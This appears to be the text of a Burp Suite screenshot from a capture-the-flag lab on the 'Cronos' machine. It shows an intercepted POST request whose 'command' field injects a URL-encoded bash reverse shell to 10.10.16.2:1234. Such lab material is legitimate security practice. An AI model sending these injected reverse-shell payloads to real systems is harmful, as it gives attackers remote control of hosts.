 Request to http://admin.cronos.htb:80 [10.10.10.13]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=v26bbsa377ccduc8tjni8dgo50
14 Connection: close
15
16 command=%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.2%2F1234%200%3E%261&host=